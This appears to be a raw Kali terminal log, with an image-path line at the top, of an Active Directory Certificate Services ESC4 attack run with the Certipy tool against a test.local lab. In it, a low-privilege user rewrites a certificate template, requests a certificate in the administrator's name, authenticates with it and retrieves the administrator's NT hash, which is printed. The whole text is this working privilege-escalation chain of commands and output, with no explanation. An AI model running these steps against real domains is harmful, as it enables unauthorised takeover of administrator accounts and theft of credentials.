 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py template -u test@test.local -p 'Password123!' -template ESC4ACL-template -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'ESC4ACL-template' to 'ESC4ACL-template.json'
[*] Updating certificate template 'ESC4ACL-template'
[*] Successfully updated 'ESC4ACL-template'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template
ESC4ACL-Template -upn administrator@test.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 72
[*] Got certificate with UPN 'administrator@test.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee 2b576acbe6bcfda7294d6bd18041b8f